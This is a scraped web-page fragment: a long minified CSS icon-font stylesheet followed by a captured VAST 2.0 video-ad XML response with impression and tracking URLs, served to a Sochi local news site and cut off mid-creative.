before{content:"\f0d1"}.tdc-font-fa-pinterest:before{content:"\f0d2"}.tdc-font-fa-pinterest-square:before{content:"\f0d3"}.tdc-font-fa-google-plus-square:before{content:"\f0d4"}.tdc-font-fa-google-plus:before{content:"\f0d5"}.tdc-font-fa-money:before{content:"\f0d6"}.tdc-font-fa-caret-down:before{content:"\f0d7"}.tdc-font-fa-caret-up:before{content:"\f0d8"}.tdc-font-fa-caret-left:before{content:"\f0d9"}.tdc-font-fa-caret-right:before{content:"\f0da"}.tdc-font-fa-columns:before{content:"\f0db"}.tdc-font-fa-unsorted:before{content:"\f0dc"}.tdc-font-fa-sort-down:before{content:"\f0dd"}.tdc-font-fa-sort-up:before{content:"\f0de"}.tdc-font-fa-envelope:before{content:"\f0e0"}.tdc-font-fa-linkedin:before{content:"\f0e1"}.tdc-font-fa-rotate-left-undo:before{content:"\f0e2"}.tdc-font-fa-legal-gavel:before{content:"\f0e3"}.tdc-font-fa-dashboard-tachometer:before{content:"\f0e4"}.tdc-font-fa-comment-o:before{content:"\f0e5"}.tdc-font-fa-comments-o:before{content:"\f0e6"}.tdc-font-fa-flash-bolt:before{content:"\f0e7"}.tdc-font-fa-sitemap:before{content:"\f0e8"}.tdc-font-fa-umbrella:before{content:"\f0e9"}.tdc-font-fa-paste-clipboard:before{content:"\f0ea"}.tdc-font-fa-lightbulb-o:before{content:"\f0eb"}.tdc-font-fa-exchange:before{content:"\f0ec"}.tdc-font-fa-cloud-download:before{content:"\f0ed"}.tdc-font-fa-cloud-upload:before{content:"\f0ee"}.tdc-font-fa-user-md:before{content:"\f0f0"}.tdc-font-fa-stethoscope:before{content:"\f0f1"}.tdc-font-fa-suitcase:before{content:"\f0f2"}.tdc-font-fa-bell-o:before{content:"\f0a2"}.tdc-font-fa-coffee:before{content:"\f0f4"}.tdc-font-fa-cutlery:before{content:"\f0f5"}.tdc-font-fa-file-text-o:before{content:"\f0f6"}.tdc-font-fa-building-o:before{content:"\f0f7"}.tdc-font-fa-hospital-o:before{content:"\f0f8"}.tdc-font-fa-ambulance:before{content:"\f0f9"}.tdc-font-fa-medkit:before{content:"\f0fa"}.tdc-font-fa-fighter-jet:before{content:"\f0fb"}.tdc-font-fa-beer:before{content:"\f0fc"}.tdc-font-fa-h-square:before{content:"\f0fd"}.tdc-font-fa-plus-square:before{content:"\f0fe"}.tdc-font-fa-angle-double-left:before{content:"\f100"}.tdc-font-fa-angle-double-right:before{content:"\f101"}.tdc-font-fa-angle-double-up:before{content:"\f102"}.tdc-font-fa-angle-double-down:before{content:"\f103"}.tdc-font-fa-angle-left:before{content:"\f104"}.tdc-font-fa-angle-right:before{content:"\f105"}.tdc-font-fa-angle-up:before{content:"\f106"}.tdc-font-fa-angle-down:before{content:"\f107"}.tdc-font-fa-desktop:before{content:"\f108"}.tdc-font-fa-laptop:before{content:"\f109"}.tdc-font-fa-tablet:before{content:"\f10a"}.tdc-font-fa-mobile-phone:before{content:"\f10b"}.tdc-font-fa-circle-o:before{content:"\f10c"}.tdc-font-fa-quote-left:before{content:"\f10d"}.tdc-font-fa-quote-right:before{content:"\f10e"}.tdc-font-fa-spinner:before{content:"\f110"}.tdc-font-fa-circle:before{content:"\f111"}.tdc-font-fa-mail-reply:before{content:"\f112"}.tdc-font-fa-github-alt:before{content:"\f113"}.tdc-font-fa-folder-o:before{content:"\f114"}.tdc-font-fa-folder-open-o:before{content:"\f115"}.tdc-font-fa-smile-o:before{content:"\f118"}.tdc-font-fa-frown-o:before{content:"\f119"}.tdc-font-fa-meh-o:before{content:"\f11a"}.tdc-font-fa-gamepad:before{content:"\f11b"}.tdc-font-fa-keyboard-o:before{content:"\f11c"}.tdc-font-fa-flag-o:before{content:"\f11d"}.tdc-font-fa-flag-checkered:before{content:"\f11e"}.tdc-font-fa-terminal:before{content:"\f120"}.tdc-font-fa-code:before{content:"\f121"}.tdc-font-fa-mail-reply-all:before{content:"\f122"}.tdc-font-fa-star-half-empty:before{content:"\f123"}.tdc-font-fa-location-arrow:before{content:"\f124"}.tdc-font-fa-crop:before{content:"\f125"}.tdc-font-fa-code-fork:before{content:"\f126"}.tdc-font-fa-unlink-chain-broken:before{content:"\f127"}.tdc-font-fa-question:before{content:"\f128"}.tdc-font-fa-info:before{content:"\f129"}.tdc-font-fa-exclamation:before{content:"\f12a"}.tdc-font-fa-superscript:before{content:"\f12b"}.tdc-font-fa-subscript:before{content:"\f12c"}.tdc-font-fa-eraser:before{content:"\f12d"}.tdc-font-fa-puzzle-piece:before{content:"\f12e"}.tdc-font-fa-microphone:before{content:"\f130"}.tdc-font-fa-microphone-slash:before{content:"\f131"}.tdc-font-fa-shield:before{content:"\f132"}.tdc-font-fa-calendar-o:before{content:"\f133"}.tdc-font-fa-fire-extinguisher:before{content:"\f134"}.tdc-font-fa-rocket:before{content:"\f135"}.tdc-font-fa-maxcdn:before{content:"\f136"}.tdc-font-fa-chevron-circle-left:before{content:"\f137"}.tdc-font-fa-chevron-circle-right:before{content:"\f138"}.tdc-font-fa-chevron-circle-up:before{content:"\f139"}.tdc-font-fa-chevron-circle-down:before{content:"\f13a"}.tdc-font-fa-html5:before{content:"\f13b"}.tdc-font-fa-css3:before{content:"\f13c"}.tdc-font-fa-anchor:before{content:"\f13d"}.tdc-font-fa-unlock-alt:before{content:"\f13e"}.tdc-font-fa-bullseye:before{content:"\f140"}.tdc-font-fa-ellipsis-h:before{content:"\f141"}.tdc-font-fa-ellipsis-v:before{content:"\f142"}.tdc-font-fa-rss-square:before{content:"\f143"}.tdc-font-fa-play-circle:before{content:"\f144"}.tdc-font-fa-ticket:before{content:"\f145"}.tdc-font-fa-minus-square:before{content:"\f146"}.tdc-font-fa-minus-square-o:before{content:"\f147"}.tdc-font-fa-level-up:before{content:"\f148"}.tdc-font-fa-level-down:before{content:"\f149"}.tdc-font-fa-check-square:before{content:"\f14a"}.tdc-font-fa-pencil-square:before{content:"\f14b"}.tdc-font-fa-external-link-square:before{content:"\f14c"}.tdc-font-fa-share-square:before{content:"\f14d"}.tdc-font-fa-compass:before{content:"\f14e"}.tdc-font-fa-toggle-down-caret:before{content:"\f150"}.tdc-font-fa-toggle-up-caret:before{content:"\f151"}.tdc-font-fa-toggle-right-caret:before{content:"\f152"}.tdc-font-fa-euro:before{content:"\f153"}.tdc-font-fa-gbp:before{content:"\f154"}.tdc-font-fa-dollar-usd:before{content:"\f155"}.tdc-font-fa-rupee:before{content:"\f156"}.tdc-font-fa-cny-yen-jpy:before{content:"\f157"}.tdc-font-fa-ruble:before{content:"\f158"}.tdc-font-fa-won:before{content:"\f159"}.tdc-font-fa-bitcoin:before{content:"\f15a"}.tdc-font-fa-file:before{content:"\f15b"}.tdc-font-fa-file-text:before{content:"\f15c"}.tdc-font-fa-sort-alpha-asc:before{content:"\f15d"}.tdc-font-fa-sort-alpha-desc:before{content:"\f15e"}.tdc-font-fa-sort-amount-asc:before{content:"\f160"}.tdc-font-fa-sort-amount-desc:before{content:"\f161"}.tdc-font-fa-sort-numeric-asc:before{content:"\f162"}.tdc-font-fa-sort-numeric-desc:before{content:"\f163"}.tdc-font-fa-thumbs-up:before{content:"\f164"}.tdc-font-fa-thumbs-down:before{content:"\f165"}.tdc-font-fa-youtube-square:before{content:"\f166"}.tdc-font-fa-youtube:before{content:"\f167"}.tdc-font-fa-xing:before{content:"\f168"}.tdc-font-fa-xing-square:before{content:"\f169"}.tdc-font-fa-youtube-play:before{content:"\f16a"}.tdc-font-fa-dropbox:before{content:"\f16b"}.tdc-font-fa-stack-overflow:before{content:"\f16c"}.tdc-font-fa-instagram:before{content:"\f16d"}.tdc-font-fa-flickr:before{content:"\f16e"}.tdc-font-fa-adn:before{content:"\f170"}.tdc-font-fa-bitbucket:before{content:"\f171"}.tdc-font-fa-bitbucket-square:before{content:"\f172"}.tdc-font-fa-tumblr:before{content:"\f173"}.tdc-font-fa-tumblr-square:before{content:"\f174"}.tdc-font-fa-long-arrow-down:before{content:"\f175"}.tdc-font-fa-long-arrow-up:before{content:"\f176"}.tdc-font-fa-long-arrow-left:before{content:"\f177"}.tdc-font-fa-long-arrow-right:before{content:"\f178"}.tdc-font-fa-apple:before{content:"\f179"}.tdc-font-fa-windows:before{content:"\f17a"}.tdc-font-fa-android:before{content:"\f17b"}.tdc-font-fa-linux:before{content:"\f17c"}.tdc-font-fa-dribbble:before{content:"\f17d"}.tdc-font-fa-skype:before{content:"\f17e"}.tdc-font-fa-foursquare:before{content:"\f180"}.tdc-font-fa-trello:before{content:"\f181"}.tdc-font-fa-female:before{content:"\f182"}.tdc-font-fa-male:before{content:"\f183"}.tdc-font-fa-gittip:before{content:"\f184"}.tdc-font-fa-sun-o:before{content:"\f185"}.tdc-font-fa-moon-o:before{content:"\f186"}.tdc-font-fa-archive:before{content:"\f187"}.tdc-font-fa-bug:before{content:"\f188"}.tdc-font-fa-vk:before{content:"\f189"}.tdc-font-fa-weibo:before{content:"\f18a"}.tdc-font-fa-renren:before{content:"\f18b"}.tdc-font-fa-pagelines:before{content:"\f18c"}.tdc-font-fa-stack-exchange:before{content:"\f18d"}.tdc-font-fa-arrow-circle-o-right:before{content:"\f18e"}.tdc-font-fa-arrow-circle-o-left:before{content:"\f190"}.tdc-font-fa-toggle-left:before{content:"\f191"}.tdc-font-fa-dot-circle-o:before{content:"\f192"}.tdc-font-fa-wheelchair:before{content:"\f193"}.tdc-font-fa-vimeo-square:before{content:"\f194"}.tdc-font-fa-turkish-lira:before{content:"\f195"}.tdc-font-fa-plus-square-o:before{content:"\f196"}.tdc-font-fa-space-shuttle:before{content:"\f197"}.tdc-font-fa-slack:before{content:"\f198"}.tdc-font-fa-envelope-square:before{content:"\f199"}.tdc-font-fa-wordpress:before{content:"\f19a"}.tdc-font-fa-openid:before{content:"\f19b"}.tdc-font-fa-institution-bank-university:before{content:"\f19c"}.tdc-font-fa-mortar-board-graduation:before{content:"\f19d"}.tdc-font-fa-yahoo:before{content:"\f19e"}.tdc-font-fa-google:before{content:"\f1a0"}.tdc-font-fa-reddit:before{content:"\f1a1"}.tdc-font-fa-reddit-square:before{content:"\f1a2"}.tdc-font-fa-stumbleupon-circle:before{content:"\f1a3"}.tdc-font-fa-stumbleupon:before{content:"\f1a4"}.tdc-font-fa-delicious:before{content:"\f1a5"}.tdc-font-fa-digg:before{content:"\f1a6"}.tdc-font-fa-pied-piper-pp:before{content:"\f1a7"}.tdc-font-fa-pied-piper-alt:before{content:"\f1a8"}.tdc-font-fa-drupal:before{content:"\f1a9"}.tdc-font-fa-joomla:before{content:"\f1aa"}.tdc-font-fa-language:before{content:"\f1ab"}.tdc-font-fa-fax:before{content:"\f1ac"}.tdc-font-fa-building:before{content:"\f1ad"}.tdc-font-fa-child:before{content:"\f1ae"}.tdc-font-fa-paw:before{content:"\f1b0"}.tdc-font-fa-spoon:before{content:"\f1b1"}.tdc-font-fa-cube:before{content:"\f1b2"}.tdc-font-fa-cubes:before{content:"\f1b3"}.tdc-font-fa-behance:before{content:"\f1b4"}.tdc-font-fa-behance-square:before{content:"\f1b5"}.tdc-font-fa-steam:before{content:"\f1b6"}.tdc-font-fa-steam-square:before{content:"\f1b7"}.tdc-font-fa-recycle:before{content:"\f1b8"}.tdc-font-fa-automobile-car:before{content:"\f1b9"}.tdc-font-fa-cab-taxi:before{content:"\f1ba"}.tdc-font-fa-tree:before{content:"\f1bb"}.tdc-font-fa-spotify:before{content:"\f1bc"}.tdc-font-fa-deviantart:before{content:"\f1bd"}.tdc-font-fa-soundcloud:before{content:"\f1be"}.tdc-font-fa-database:before{content:"\f1c0"}.tdc-font-fa-file-pdf-o:before{content:"\f1c1"}.tdc-font-fa-file-word-o:before{content:"\f1c2"}.tdc-font-fa-file-excel-o:before{content:"\f1c3"}.tdc-font-fa-file-powerpoint-o:before{content:"\f1c4"}.tdc-font-fa-file-photo-picture-image:before{content:"\f1c5"}.tdc-font-fa-file-zip-archive:before{content:"\f1c6"}.tdc-font-fa-file-sound-audio:before{content:"\f1c7"}.tdc-font-fa-file-movie-video:before{content:"\f1c8"}.tdc-font-fa-file-code-o:before{content:"\f1c9"}.tdc-font-fa-vine:before{content:"\f1ca"}.tdc-font-fa-codepen:before{content:"\f1cb"}.tdc-font-fa-jsfiddle:before{content:"\f1cc"}.tdc-font-fa-life-bouy:before{content:"\f1cd"}.tdc-font-fa-circle-o-notch:before{content:"\f1ce"}.tdc-font-fa-ra-resistance-rebel:before{content:"\f1d0"}.tdc-font-fa-ge-empire:before{content:"\f1d1"}.tdc-font-fa-git-square:before{content:"\f1d2"}.tdc-font-fa-git:before{content:"\f1d3"}.tdc-font-fa-y-combinator-square:before{content:"\f1d4"}.tdc-font-fa-tencent-weibo:before{content:"\f1d5"}.tdc-font-fa-qq:before{content:"\f1d6"}.tdc-font-fa-wechat:before{content:"\f1d7"}.tdc-font-fa-send-paper-plan:before{content:"\f1d8"}.tdc-font-fa-send-o:before{content:"\f1d9"}.tdc-font-fa-history:before{content:"\f1da"}.tdc-font-fa-circle-thin:before{content:"\f1db"}.tdc-font-fa-header:before{content:"\f1dc"}.tdc-font-fa-paragraph:before{content:"\f1dd"}.tdc-font-fa-sliders:before{content:"\f1de"}.tdc-font-fa-share-alt:before{content:"\f1e0"}.tdc-font-fa-share-alt-square:before{content:"\f1e1"}.tdc-font-fa-bomb:before{content:"\f1e2"}.tdc-font-fa-soccer-ball-o:before{content:"\f1e3"}.tdc-font-fa-tty:before{content:"\f1e4"}.tdc-font-fa-binoculars:before{content:"\f1e5"}.tdc-font-fa-plug:before{content:"\f1e6"}.tdc-font-fa-slideshare:before{content:"\f1e7"}.tdc-font-fa-twitch:before{content:"\f1e8"}.tdc-font-fa-yelp:before{content:"\f1e9"}.tdc-font-fa-newspaper-o:before{content:"\f1ea"}.tdc-font-fa-wifi:before{content:"\f1eb"}.tdc-font-fa-calculator:before{content:"\f1ec"}.tdc-font-fa-paypal:before{content:"\f1ed"}.tdc-font-fa-google-wallet:before{content:"\f1ee"}.tdc-font-fa-cc-visa:before{content:"\f1f0"}.tdc-font-fa-cc-mastercard:before{content:"\f1f1"}.tdc-font-fa-cc-discover:before{content:"\f1f2"}.tdc-font-fa-cc-amex:before{content:"\f1f3"}.tdc-font-fa-cc-paypal:before{content:"\f1f4"}.tdc-font-fa-cc-stripe:before{content:"\f1f5"}.tdc-font-fa-bell-slash:before{content:"\f1f6"}.tdc-font-fa-bell-slash-o:before{content:"\f1f7"}.tdc-font-fa-trash:before{content:"\f1f8"}.tdc-font-fa-copyright:before{content:"\f1f9"}.tdc-font-fa-at:before{content:"\f1fa"}.tdc-font-fa-eyedropper:before{content:"\f1fb"}.tdc-font-fa-paint-brush:before{content:"\f1fc"}.tdc-font-fa-birthday-cake:before{content:"\f1fd"}.tdc-font-fa-area-chart:before{content:"\f1fe"}.tdc-font-fa-pie-chart:before{content:"\f200"}.tdc-font-fa-line-chart:before{content:"\f201"}.tdc-font-fa-lastfm:before{content:"\f202"}.tdc-font-fa-lastfm-square:before{content:"\f203"}.tdc-font-fa-toggle-off:before{content:"\f204"}.tdc-font-fa-toggle-on:before{content:"\f205"}.tdc-font-fa-bicycle:before{content:"\f206"}.tdc-font-fa-bus:before{content:"\f207"}.tdc-font-fa-ioxhost:before{content:"\f208"}.tdc-font-fa-angellist:before{content:"\f209"}.tdc-font-fa-cc:before{content:"\f20a"}.tdc-font-fa-shekel:before{content:"\f20b"}.tdc-font-fa-meanpath:before{content:"\f20c"}.tdc-font-fa-buysellads:before{content:"\f20d"}.tdc-font-fa-connectdevelop:before{content:"\f20e"}.tdc-font-fa-dashcube:before{content:"\f210"}.tdc-font-fa-forumbee:before{content:"\f211"}.tdc-font-fa-leanpub:before{content:"\f212"}.tdc-font-fa-sellsy:before{content:"\f213"}.tdc-font-fa-shirtsinbulk:before{content:"\f214"}.tdc-font-fa-simplybuilt:before{content:"\f215"}.tdc-font-fa-skyatlas:before{content:"\f216"}.tdc-font-fa-cart-plus:before{content:"\f217"}.tdc-font-fa-cart-arrow-down:before{content:"\f218"}.tdc-font-fa-diamond:before{content:"\f219"}.tdc-font-fa-ship:before{content:"\f21a"}.tdc-font-fa-user-secret:before{content:"\f21b"}.tdc-font-fa-motorcycle:before{content:"\f21c"}.tdc-font-fa-street-view:before{content:"\f21d"}.tdc-font-fa-heartbeat:before{content:"\f21e"}.tdc-font-fa-venus:before{content:"\f221"}.tdc-font-fa-mars:before{content:"\f222"}.tdc-font-fa-mercury:before{content:"\f223"}.tdc-font-fa-intersex:before{content:"\f224"}.tdc-font-fa-transgender-alt:before{content:"\f225"}.tdc-font-fa-venus-double:before{content:"\f226"}.tdc-font-fa-mars-double:before{content:"\f227"}.tdc-font-fa-venus-mars:before{content:"\f228"}.tdc-font-fa-mars-stroke:before{content:"\f229"}.tdc-font-fa-mars-stroke-v:before{content:"\f22a"}.tdc-font-fa-mars-stroke-h:before{content:"\f22b"}.tdc-font-fa-neuter:before{content:"\f22c"}.tdc-font-fa-genderless:before{content:"\f22d"}.tdc-font-fa-facebook-official:before{content:"\f230"}.tdc-font-fa-pinterest-p:before{content:"\f231"}.tdc-font-fa-whatsapp:before{content:"\f232"}.tdc-font-fa-server:before{content:"\f233"}.tdc-font-fa-user-plus:before{content:"\f234"}.tdc-font-fa-user-times:before{content:"\f235"}.tdc-font-fa-hotel-bed:before{content:"\f236"}.tdc-font-fa-viacoin:before{content:"\f237"}.tdc-font-fa-train:before{content:"\f238"}.tdc-font-fa-subway:before{content:"\f239"}.tdc-font-fa-medium:before{content:"\f23a"}.tdc-font-fa-yc-combinator:before{content:"\f23b"}.tdc-font-fa-optin-monster:before{content:"\f23c"}.tdc-font-fa-opencart:before{content:"\f23d"}.tdc-font-fa-expeditedssl:before{content:"\f23e"}.tdc-font-fa-battery-4:before{content:"\f240"}.tdc-font-fa-battery-3:before{content:"\f241"}.tdc-font-fa-battery-2:before{content:"\f242"}.tdc-font-fa-battery-1:before{content:"\f243"}.tdc-font-fa-battery-0:before{content:"\f244"}.tdc-font-fa-mouse-pointer:before{content:"\f245"}.tdc-font-fa-i-cursor:before{content:"\f246"}.tdc-font-fa-object-group:before{content:"\f247"}.tdc-font-fa-object-ungroup:before{content:"\f248"}.tdc-font-fa-sticky-note:before{content:"\f249"}.tdc-font-fa-sticky-note-o:before{content:"\f24a"}.tdc-font-fa-cc-jcb:before{content:"\f24b"}.tdc-font-fa-cc-diners-club:before{content:"\f24c"}.tdc-font-fa-clone:before{content:"\f24d"}.tdc-font-fa-balance-scale:before{content:"\f24e"}.tdc-font-fa-hourglass-o:before{content:"\f250"}.tdc-font-fa-hourglass-1:before{content:"\f251"}.tdc-font-fa-hourglass-2:before{content:"\f252"}.tdc-font-fa-hourglass-3:before{content:"\f253"}.tdc-font-fa-hourglass:before{content:"\f254"}.tdc-font-fa-hand-grab-o:before{content:"\f255"}.tdc-font-fa-hand-stop-o:before{content:"\f256"}.tdc-font-fa-hand-scissors-o:before{content:"\f257"}.tdc-font-fa-hand-lizard-o:before{content:"\f258"}.tdc-font-fa-hand-spock-o:before{content:"\f259"}.tdc-font-fa-hand-pointer-o:before{content:"\f25a"}.tdc-font-fa-hand-peace-o:before{content:"\f25b"}.tdc-font-fa-trademark:before{content:"\f25c"}.tdc-font-fa-registered:before{content:"\f25d"}.tdc-font-fa-creative-commons:before{content:"\f25e"}.tdc-font-fa-gg:before{content:"\f260"}.tdc-font-fa-gg-circle:before{content:"\f261"}.tdc-font-fa-tripadvisor:before{content:"\f262"}.tdc-font-fa-odnoklassniki:before{content:"\f263"}.tdc-font-fa-odnoklassniki-square:before{content:"\f264"}.tdc-font-fa-get-pocket:before{content:"\f265"}.tdc-font-fa-wikipedia-w:before{content:"\f266"}.tdc-font-fa-safari:before{content:"\f267"}.tdc-font-fa-chrome:before{content:"\f268"}.tdc-font-fa-firefox:before{content:"\f269"}.tdc-font-fa-opera:before{content:"\f26a"}.tdc-font-fa-internet-explorer:before{content:"\f26b"}.tdc-font-fa-tv:before{content:"\f26c"}.tdc-font-fa-contao:before{content:"\f26d"}.tdc-font-fa-500px:before{content:"\f26e"}.tdc-font-fa-amazon:before{content:"\f270"}.tdc-font-fa-calendar-plus-o:before{content:"\f271"}.tdc-font-fa-calendar-minus-o:before{content:"\f272"}.tdc-font-fa-calendar-times-o:before{content:"\f273"}.tdc-font-fa-calendar-check-o:before{content:"\f274"}.tdc-font-fa-industry:before{content:"\f275"}.tdc-font-fa-map-pin:before{content:"\f276"}.tdc-font-fa-map-signs:before{content:"\f277"}.tdc-font-fa-map-o:before{content:"\f278"}.tdc-font-fa-map:before{content:"\f279"}.tdc-font-fa-commenting:before{content:"\f27a"}.tdc-font-fa-commenting-o:before{content:"\f27b"}.tdc-font-fa-houzz:before{content:"\f27c"}.tdc-font-fa-vimeo:before{content:"\f27d"}.tdc-font-fa-black-tie:before{content:"\f27e"}.tdc-font-fa-fonticons:before{content:"\f280"}.tdc-font-fa-reddit-alien:before{content:"\f281"}.tdc-font-fa-edge:before{content:"\f282"}.tdc-font-fa-credit-card-alt:before{content:"\f283"}.tdc-font-fa-codiepie:before{content:"\f284"}.tdc-font-fa-modx:before{content:"\f285"}.tdc-font-fa-fort-awesome:before{content:"\f286"}.tdc-font-fa-usb:before{content:"\f287"}.tdc-font-fa-product-hunt:before{content:"\f288"}.tdc-font-fa-mixcloud:before{content:"\f289"}.tdc-font-fa-scribd:before{content:"\f28a"}.tdc-font-fa-pause-circle:before{content:"\f28b"}.tdc-font-fa-pause-circle-o:before{content:"\f28c"}.tdc-font-fa-stop-circle:before{content:"\f28d"}.tdc-font-fa-stop-circle-o:before{content:"\f28e"}.tdc-font-fa-shopping-bag:before{content:"\f290"}.tdc-font-fa-shopping-basket:before{content:"\f291"}.tdc-font-fa-hashtag:before{content:"\f292"}.tdc-font-fa-bluetooth:before{content:"\f293"}.tdc-font-fa-bluetooth-b:before{content:"\f294"}.tdc-font-fa-percent:before{content:"\f295"}.tdc-font-fa-gitlab:before{content:"\f296"}.tdc-font-fa-wpbeginner:before{content:"\f297"}.tdc-font-fa-wpforms:before{content:"\f298"}.tdc-font-fa-envira:before{content:"\f299"}.tdc-font-fa-universal-access:before{content:"\f29a"}.tdc-font-fa-wheelchair-alt:before{content:"\f29b"}.tdc-font-fa-question-circle-o:before{content:"\f29c"}.tdc-font-fa-blind:before{content:"\f29d"}.tdc-font-fa-audio-description:before{content:"\f29e"}.tdc-font-fa-volume-control-phone:before{content:"\f2a0"}.tdc-font-fa-braille:before{content:"\f2a1"}.tdc-font-fa-assistive-listening-systems:before{content:"\f2a2"}.tdc-font-fa-asl-interpreting:before{content:"\f2a3"}.tdc-font-fa-deafness:before{content:"\f2a4"}.tdc-font-fa-glide:before{content:"\f2a5"}.tdc-font-fa-glide-g:before{content:"\f2a6"}.tdc-font-fa-signing:before{content:"\f2a7"}.tdc-font-fa-low-vision:before{content:"\f2a8"}.tdc-font-fa-viadeo:before{content:"\f2a9"}.tdc-font-fa-viadeo-square:before{content:"\f2aa"}.tdc-font-fa-snapchat:before{content:"\f2ab"}.tdc-font-fa-snapchat-ghost:before{content:"\f2ac"}.tdc-font-fa-snapchat-square:before{content:"\f2ad"}.tdc-font-fa-pied-piper:before{content:"\f2ae"}.tdc-font-fa-first-order:before{content:"\f2b0"}.tdc-font-fa-yoast:before{content:"\f2b1"}.tdc-font-fa-themeisle:before{content:"\f2b2"}.tdc-font-fa-google-plus-circle:before{content:"\f2b3"}.tdc-font-fa-fa:before{content:"\f2b4"}.tdc-font-fa-handshake-o:before{content:"\f2b5"}.tdc-font-fa-envelope-open:before{content:"\f2b6"}.tdc-font-fa-envelope-open-o:before{content:"\f2b7"}.tdc-font-fa-linode:before{content:"\f2b8"}.tdc-font-fa-address-book:before{content:"\f2b9"}.tdc-font-fa-address-book-o:before{content:"\f2ba"}.tdc-font-fa-vcard:before{content:"\f2bb"}.tdc-font-fa-vcard-o:before{content:"\f2bc"}.tdc-font-fa-user-circle:before{content:"\f2bd"}.tdc-font-fa-user-circle-o:before{content:"\f2be"}.tdc-font-fa-user-o:before{content:"\f2c0"}.tdc-font-fa-id-badge:before{content:"\f2c1"}.tdc-font-fa-drivers-license:before{content:"\f2c2"}.tdc-font-fa-drivers-license-o:before{content:"\f2c3"}.tdc-font-fa-quora:before{content:"\f2c4"}.tdc-font-fa-free-code-camp:before{content:"\f2c5"}.tdc-font-fa-telegram:before{content:"\f2c6"}.tdc-font-fa-thermometer-4:before{content:"\f2c7"}.tdc-font-fa-thermometer-3:before{content:"\f2c8"}.tdc-font-fa-thermometer-2:before{content:"\f2c9"}.tdc-font-fa-thermometer-1:before{content:"\f2ca"}.tdc-font-fa-thermometer-0:before{content:"\f2cb"}.tdc-font-fa-shower:before{content:"\f2cc"}.tdc-font-fa-bathtub:before{content:"\f2cd"}.tdc-font-fa-podcast:before{content:"\f2ce"}.tdc-font-fa-window-maximize:before{content:"\f2d0"}.tdc-font-fa-window-minimize:before{content:"\f2d1"}.tdc-font-fa-window-restore:before{content:"\f2d2"}.tdc-font-fa-times-rectangle:before{content:"\f2d3"}.tdc-font-fa-times-rectangle-o:before{content:"\f2d4"}.tdc-font-fa-bandcamp:before{content:"\f2d5"}.tdc-font-fa-grav:before{content:"\f2d6"}.tdc-font-fa-etsy:before{content:"\f2d7"}.tdc-font-fa-imdb:before{content:"\f2d8"}.tdc-font-fa-ravelry:before{content:"\f2d9"}.tdc-font-fa-eercast:before{content:"\f2da"}.tdc-font-fa-microchip:before{content:"\f2db"}.tdc-font-fa-snowflake-o:before{content:"\f2dc"}.tdc-font-fa-superpowers:before{content:"\f2dd"}.tdc-font-fa-wpexplorer:before{content:"\f2de"}.tdc-font-fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769431690147&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8579
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
